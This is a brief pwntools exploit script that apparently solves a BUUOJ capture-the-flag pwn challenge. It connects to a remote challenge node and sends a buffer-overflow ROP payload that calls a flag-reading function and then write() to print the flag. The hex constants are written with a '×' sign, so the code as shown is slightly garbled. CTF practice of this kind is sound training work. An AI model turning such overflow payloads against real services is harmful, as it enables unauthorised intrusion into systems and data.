 #!/usr/bin/env python
#coding=utf-8
from pwn import *
p=remote("node3.buuoj.cn",28955)
context.log_level='debug'
read_flag=0×80489a0
flag_addr=0×80eca2d
elf=ELF('./1')
write=elf.sym['write']
pop3=0×809e3e5 #pop ebp pop esi pop edi ret
payload='a'*0×2d+p32(read_flag)+p32(write)+p32(pop3)+p32(1)+p32(flag_addr)+p32(45)
payload+=p32(0)
p.sendline(payload)
p.interactive()
~
~